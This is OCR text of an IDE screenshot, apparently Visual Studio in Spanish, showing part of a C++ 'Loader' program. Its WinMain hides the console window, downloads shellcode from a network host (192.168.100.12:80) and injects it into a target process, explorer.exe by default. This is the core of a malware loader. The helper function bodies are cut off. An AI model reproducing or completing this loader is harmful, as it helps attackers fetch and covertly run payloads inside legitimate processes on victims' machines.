 rchivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar Loader Inicio de sesión
Release x64 Depurador local de Windows abc GitHub Copilot
cpp
Explorador de soluciones
ler (Ámbito global)
Buscar en Explorador de soluciones (Ctrl+;)
Solución "Loader" (1 de 1 proyecto)
Loader
Referencias
Dependencias externas
Archivos de encabezado
Archivos de origen
Loader.cpp
Archivos de recursos
28 int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, PSTR szCmdParam, int iCmdShow)
29 {
30
31 ::ShowWindow(::GetConsoleWindow(), SW_HIDE);
32
33 std::wstring processName;
34
35 int argc;
36 LPWSTR* argv = CommandLineToArgvW(GetCommandLineW(), &argc);
37
38 if (argv[1]) {
39 processName = argv[1];
40 }
41 else {
42 processName = L"explorer.exe";
43 }
44
45 std::string args(szCmdParam);
46
47 Shellcode shellcode = Download(L"192.168.100.12", 80);
48 DWORD pTarget = ProcessIdByName(processName);
49 Execute(shellcode, pTarget);
50
51
52 return 0;
53 }
54
55 Shellcode Download(LPCWSTR host, INTERNET_PORT port) {
No se encontraron problemas. Línea: 1 Carácter: 1 TABULACIONES CRLF